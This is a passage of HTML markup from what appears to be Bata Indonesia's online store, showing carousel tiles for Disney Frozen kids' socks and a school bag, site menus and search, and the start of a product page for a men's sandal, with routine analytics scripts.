360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kids Girls Socks Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kids Girls Socks Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag Frozen
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag Frozen"
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Backpack for the little ones, consisting of the main, side and front pockets and adjustable straps, made of the best quality polyester material, featuring the latest design from Disney / Marvel, dimensions: 28x13x30 "
    data-producturl="https://www.bata.com/id/en/disney-school-bag-frozen-540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/en/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-Show" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/en/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/search?cgid=ID_Sale">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Men" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_IT8713440602M',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2022_8714344'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8714344", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-men" data-pid="540M_2022_8714344" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/men/shoes/sandals/" class="cc-breadcrumb--last"> Sandals</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandal Cal-Y"
        title="Men Comfit Casual Sandal Cal-Y"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=195 330w, 